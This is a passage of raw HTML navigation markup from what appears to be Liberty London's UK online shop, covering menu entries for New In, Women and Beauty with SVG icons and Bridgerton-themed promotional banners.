                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty-1/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty-2/" class="d-none">Liberty</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
